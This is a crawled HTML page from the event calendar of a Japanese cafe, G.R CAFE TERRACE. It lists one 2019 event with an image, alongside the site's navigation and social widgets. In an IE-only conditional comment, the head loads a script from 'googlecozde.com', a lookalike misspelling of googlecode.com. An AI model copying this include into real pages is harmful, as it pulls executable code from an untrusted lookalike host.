

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/2914277
body_size: 3306
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - EVENT </title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">指定なし</span>&nbsp; <span class="schedule_detail_date">2019-12-30 (Mon) 17:00～</span> 
        </div>
        <div class="schedule_detail_title">
          EVENT 
        </div>
        <div class="schedule_detail_body">
          <a href='//cdn.goope.jp/15328/191224152929-5e01b04946df4.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/191224152929-5e01b04946df4_l.jpg' alt='EVENT '/></a>
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F2914277&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">11</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">2393</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1433964</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                